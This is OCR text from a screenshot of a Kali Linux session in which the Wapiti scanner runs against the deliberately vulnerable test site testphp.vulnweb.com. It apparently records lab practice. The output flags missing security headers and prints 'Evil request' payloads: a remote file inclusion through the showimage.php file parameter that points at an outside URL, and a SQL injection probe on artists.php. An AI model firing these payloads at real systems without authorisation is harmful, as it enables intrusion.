 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Firefox
2
qterminal
01:13 PM
71%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ wapiti -u http://testphp.vulnweb.com/
Wapiti-3.0.4 (wapiti.sourceforge.io)
[*] Wapiti found 88 URLs and forms during the scan
[*] Loading modules:
backup, blindsql, brute_login_form, buster, cookieflags, crlf, csp, csrf, exec, file, htaccess, http_headers, methods, nikto, permanentxss, redirect, shellshock, sql, ssrf, wapp, xss, xxe
[*] Launching module csp
CSP is not set
[*] Launching module http_headers
Checking X-Frame-Options :
X-Frame-Options is not set
Checking X-XSS-Protection :
X-XSS-Protection is not set
Checking X-Content-Type-Options :
X-Content-Type-Options is not set
Checking Strict-Transport-Security :
Strict-Transport-Security is not set
[*] Launching module cookieflags
[*] Launching module exec
[*] 43 pages were previously attacked and will be skipped
[*] Launching module file
---
Remote file disclosure vulnerability in http://testphp.vulnweb.com/showimage.php via injection in the parameter file
Evil request:
GET /showimage.php?file=https%3A%2F%2Fwapiti3.ovh%2Fe.php HTTP/1.1
Host: testphp.vulnweb.com
---
---
Remote file disclosure vulnerability in http://testphp.vulnweb.com/showimage.php via injection in the parameter file
Evil request:
GET /showimage.php?file=https%3A%2F%2Fwapiti3.ovh%2Fe.php&size=160 HTTP/1.1
Host: testphp.vulnweb.com
---
15 requests were skipped due to network issues
[*] Launching module sql
---
SQL Injection (DMBS: MySQL) in http://testphp.vulnweb.com/artists.php via injection in the parameter artist
Evil request:
GET /artists.php?artist=2%C2%BF%27%22%28 HTTP/1.1
ENG
IN
23:43
23-11-2021